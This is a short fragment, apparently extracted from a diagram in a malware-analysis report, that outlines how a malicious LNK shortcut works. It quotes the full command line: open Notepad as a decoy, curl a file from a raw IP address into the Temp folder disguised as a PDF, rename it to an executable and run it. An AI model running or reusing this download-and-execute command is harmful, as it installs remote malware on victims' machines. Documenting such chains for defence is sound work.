 LNK
Downloading
/c @echo off & start
notepad.exe & curl --silent -L
"http://45.148.121.227/imag
es/readytunes.png" -o
Temp Folder
%TEMP%\application1_f
orm.pdf
Renaming and starting
%TEMP%&ren
application1_form.pdf
support.exe&start
support.exe